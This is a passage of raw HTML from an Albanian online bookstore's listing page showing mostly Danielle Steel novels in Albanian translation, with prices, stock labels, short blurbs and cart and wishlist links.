title="Aksidenti" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6824-home_default/aksidenti.jpg" alt="Aksidenti" title="Aksidenti" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/drame/2426-aksidenti.html" rel="https://bukinist.al/en/drame/2426-aksidenti.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/drame/2426-aksidenti.html" rel="https://bukinist.al/en/drame/2426-aksidenti.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/2426-aksidenti.html" title="Aksidenti" itemprop="url" >Aksidenti</a></h5><p class="product-desc" itemprop="description">Do të mundet Kasandra të provojë se nuk gënjen? Kasandra është e vendosur të ndihmojë njerëzit të ndjekin fatin e tyre, por askush nuk i beson profecitë e saj. Atë, madje, as nuk e lejojnë të shkruajë fatet që mbajnë brenda biskotat e shitura nga Furra e Orakullit e familjes. E vendosur të provojë të kundërtën - dhe t'u japë një mësim të mirë disa...</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=2426&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="2426" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/drame/2426-aksidenti.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2426" href="#" rel="2426" onclick="WishlistCart('wishlist_block_list', 'add', '2426', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/drame/4047-aksidenti.html" title="Aksidenti" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9307-home_default/aksidenti.jpg" alt="Aksidenti" title="Aksidenti" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/drame/4047-aksidenti.html" rel="https://bukinist.al/en/drame/4047-aksidenti.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/drame/4047-aksidenti.html" rel="https://bukinist.al/en/drame/4047-aksidenti.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/4047-aksidenti.html" title="Aksidenti" itemprop="url" >Aksidenti</a></h5><p class="product-desc" itemprop="description">Aksidenti është një roman i fuqishëm dhe përfundimisht triumfues i jetës që shembet dhe ndryshon nga një moment shkatërruese. Kështu i ndodh edhe personazhit tonë, Faqe Clarke, e cila në momentin kur mendon se i kishte arritur të gjitha, i dashuri i saj lidhet me dikë tjetër dhe vajza aksidentohet, me pak shpresa për jetën. Por, cilët janë rrugët që...</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4047&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4047" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/drame/4047-aksidenti.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4047" href="#" rel="4047" onclick="WishlistCart('wishlist_block_list', 'add', '4047', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4294-album-familjar.html" title="Album familjar" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9770-home_default/album-familjar.jpg" alt="Album familjar" title="Album familjar" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4294-album-familjar.html" rel="https://bukinist.al/en/romance-passion/4294-album-familjar.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4294-album-familjar.html" rel="https://bukinist.al/en/romance-passion/4294-album-familjar.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4294-album-familjar.html" title="Album familjar" itemprop="url" >Album familjar</a></h5><p class="product-desc" itemprop="description">Një foto shumë vite pas kthehet jo thjeshtë në një dëshmi, por edhe në një shkas për të rikthyer jetën aty ku ishte. E tillë vjen jeta 40 vjeçare e Faye Price, një femër që kaloi shumë sfida derisa kupton thelbin e dashurisë dhe besnikërisë...</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4294&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4294" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4294-album-familjar.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4294" href="#" rel="4294" onclick="WishlistCart('wishlist_block_list', 'add', '4294', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/fan-noli/15248-ana-e-erret.html" title="Ana e erret" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25564-home_default/ana-e-erret.jpg" alt="Ana e erret" title="Ana e erret" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/fan-noli/15248-ana-e-erret.html" rel="https://bukinist.al/en/fan-noli/15248-ana-e-erret.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/fan-noli/15248-ana-e-erret.html" rel="https://bukinist.al/en/fan-noli/15248-ana-e-erret.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fan-noli/15248-ana-e-erret.html" title="Ana e erret" itemprop="url" >Ana e erret</a></h5><p class="product-desc" itemprop="description">Ana e errët është një roman i fuqishëm dhe turbullues për mëmësinë, humbjen dhe pafajësinë e fëmijërisë nga tregimtarja e preferuar botërore Danielle Steel</p><div class="content_price"><span class="price product-price">1 600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=15248&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="15248" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/fan-noli/15248-ana-e-erret.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_15248" href="#" rel="15248" onclick="WishlistCart('wishlist_block_list', 'add', '15248', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/21652-beautiful.html" title="Beautiful" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/29229-home_default/beautiful.jpg" alt="Beautiful" title="Beautiful" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/21652-beautiful.html" rel="https://bukinist.al/en/mystery-thriller/21652-beautiful.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/mystery-thriller/21652-beautiful.html" rel="https://bukinist.al/en/mystery-thriller/21652-beautiful.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/21652-beautiful.html" title="Beautiful" itemprop="url" >Beautiful</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21652&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21652" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/mystery-thriller/21652-beautiful.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21652" href="#" rel="21652" onclick="WishlistCart('wishlist_block_list', 'add', '21652', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4285-bekimi.html" title="Bekimi" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9755-home_default/bekimi.jpg" alt="Bekimi" title="Bekimi" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4285-bekimi.html" rel="https://bukinist.al/en/romance-passion/4285-bekimi.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4285-bekimi.html" rel="https://bukinist.al/en/romance-passion/4285-bekimi.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4285-bekimi.html" title="Bekimi" itemprop="url" >Bekimi</a></h5><p class="product-desc" itemprop="description">Pas dasmës së Diana Goode dhe Andrew Douglas, Diana bënte shaka duke thënë se do të bënin një fëmijë gjatë muajit të mjaltit. Por edhe shumë kohë më pas, ajo ende nuk ishte shtatzënë. Si Diana ashtu edhe Andrew presin çdo muaj, por vetëm zhgënjehen, ndaj detyrohen të pyesin se sa janë të gatshëm të kalojnë nëpër kontrolle të tjera për të patur një fëmijë.</p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4285&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4285" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4285-bekimi.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4285" href="#" rel="4285" onclick="WishlistCart('wishlist_block_list', 'add', '4285', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/8755-dashnorja.html" title="Dashnorja" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17982-home_default/dashnorja.jpg" alt="Dashnorja" title="Dashnorja" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/8755-dashnorja.html" rel="https://bukinist.al/en/romance-passion/8755-dashnorja.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/8755-dashnorja.html" rel="https://bukinist.al/en/romance-passion/8755-dashnorja.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/8755-dashnorja.html" title="Dashnorja" itemprop="url" >Dashnorja</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=8755&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="8755" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/8755-dashnorja.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8755" href="#" rel="8755" onclick="WishlistCart('wishlist_block_list', 'add', '8755', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4295-dashuri-dhe-pushtet.html" title="Dashuri dhe pushtet" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9772-home_default/dashuri-dhe-pushtet.jpg" alt="Dashuri dhe pushtet" title="Dashuri dhe pushtet" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4295-dashuri-dhe-pushtet.html" rel="https://bukinist.al/en/romance-passion/4295-dashuri-dhe-pushtet.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4295-dashuri-dhe-pushtet.html" rel="https://bukinist.al/en/romance-passion/4295-dashuri-dhe-pushtet.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4295-dashuri-dhe-pushtet.html" title="Dashuri dhe pushtet" itemprop="url" >Dashuri dhe pushtet</a></h5><p class="product-desc" itemprop="description">Ky roman është një portretizim zemërthyes i dashurisë, familjes dhe karrierës – leximi i të cilit do t’iu bëjë fansa të çmendur të historisë së dy njerëzve të suksesshëm në sipërmarrjet e tyre, bashkimi i të cilit është gjithmonë në shënjestrën e moralit, familjeve dhe medias e cila i ndjek kudo ku shkojnë....</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4295&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4295" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4295-dashuri-dhe-pushtet.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4295" href="#" rel="4295" onclick="WishlistCart('wishlist_block_list', 'add', '4295', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4998-dashuri-e-perjetshme.html" title="Dashuri e perjetshme" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10890-home_default/dashuri-e-perjetshme.jpg" alt="Dashuri e përjetshme" title="Dashuri e përjetshme" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4998-dashuri-e-perjetshme.html" rel="https://bukinist.al/en/romance-passion/4998-dashuri-e-perjetshme.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4998-dashuri-e-perjetshme.html" rel="https://bukinist.al/en/romance-passion/4998-dashuri-e-perjetshme.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4998-dashuri-e-perjetshme.html" title="Dashuri e perjetshme" itemprop="url" >Dashuri e perjetshme</a></h5><p class="product-desc" itemprop="description">Ashtu siç di Daniell Steel, në këtë roman na vijnë dy histori njerëzore që zhvillohen paralelisht; njëra e avokatit, Billi dhe tjetra e botuesit Robert, të cilat kanë fatin e tyre teksa njerëzit janë në kërkim të thelbit të tyre. Në duart e shkrimtares këto marrëdhënie të mrekullueshme vijnë së bashku me të papritura dhe surpriza të habitshme, ku të...</p><div class="content_price"><span class="price product-price">1 600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4998&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4998" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4998-dashuri-e-perjetshme.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4998" href="#" rel="4998" onclick="WishlistCart('wishlist_block_list', 'add', '4998', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/saga-history/8828-dekorata.html" title="Dekorata" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17900-home_default/dekorata.jpg" alt="Dekorata" title="Dekorata" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/8828-dekorata.html" rel="https://bukinist.al/en/saga-history/8828-dekorata.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/saga-history/8828-dekorata.html" rel="https://bukinist.al/en/saga-history/8828-dekorata.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/8828-dekorata.html" title="Dekorata" itemprop="url" >Dekorata</a></h5><p class="product-desc" itemprop="description">Ngjarjet, për të cilat mund ta shquanin dhe nderonin atë, kishin ndodhur para shumë kohësh gjatë luftës. Këta kapituj të jetës së saj të kaluar u bënë kujtime të vagëlluara.</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=8828&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="8828" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/saga-history/8828-dekorata.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8828" href="#" rel="8828" onclick="WishlistCart('wishlist_block_list', 'add', '8828', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4043-dhurata.html" title="Dhurata" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9301-home_default/dhurata.jpg" alt="Dhurata" title="Dhurata" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4043-dhurata.html" rel="https://bukinist.al/en/romance-passion/4043-dhurata.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4043-dhurata.html" rel="https://bukinist.al/en/romance-passion/4043-dhurata.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4043-dhurata.html" title="Dhurata" itemprop="url" >Dhurata</a></h5><p class="product-desc" itemprop="description">Ky është romani i tretë më i shitur i Danielle Steel, është një histori magjike e thënë me një fuqi dhe thjeshtësi mahnitëse. Ai zbulon një marrëdhënie që të fut brenda lëvizjes së saj dhe të çon larg me një frymë. Dhe ai të tregon një të vërtetë të bukur dhe të pandarë rreth paparashikueshmërisë dhe çudive të vetë jetës</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4043&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4043" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4043-dhurata.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4043" href="#" rel="4043" onclick="WishlistCart('wishlist_block_list', 'add', '4043', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4999-dhurata-te-cmuara.html" title="Dhurata te cmuara" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10892-home_default/dhurata-te-cmuara.jpg" alt="Dhurata të çmuara" title="Dhurata të çmuara" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4999-dhurata-te-cmuara.html" rel="https://bukinist.al/en/romance-passion/4999-dhurata-te-cmuara.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4999-dhurata-te-cmuara.html" rel="https://bukinist.al/en/romance-passion/4999-dhurata-te-cmuara.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4999-dhurata-te-cmuara.html" title="Dhurata te cmuara" itemprop="url" >Dhurata te cmuara</a></h5><p class="product-desc" itemprop="description">Dhurata të çmuara ai i lë ti çojnë ato në një udhëtim të caktuar për të ndryshuar fatin e Veronikës dhe tri vajzave të saj në mënyra tejet befasuese. Nga Roma, Parisi, Nju Jorku, në Venecia, vijnë histori të pathëna rreth dashurisë, humbjes dhe njerëzve që kalojnë në atë që mund të ndryshojë jetët përtej imagjinatës</p><div class="content_price"><span class="price product-price">1 300 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4999&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4999" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4999-dhurata-te-cmuara.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4999" href="#" rel="4999" onclick="WishlistCart('wishlist_block_list', 'add', '4999', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/drame/4624-djali-plangprishes.html" title="Djali plangprishes" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10256-home_default/djali-plangprishes.jpg" alt="Djali plangprishës" title="Djali plangprishës" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/drame/4624-djali-plangprishes.html" rel="https://bukinist.al/en/drame/4624-djali-plangprishes.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/drame/4624-djali-plangprishes.html" rel="https://bukinist.al/en/drame/4624-djali-plangprishes.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/4624-djali-plangprishes.html" title="Djali plangprishes" itemprop="url" >Djali plangprishes</a></h5><p class="product-desc" itemprop="description">Dy fëmijë - binjakë rriten në të njëjtën familje, në të njëjtin qytet. 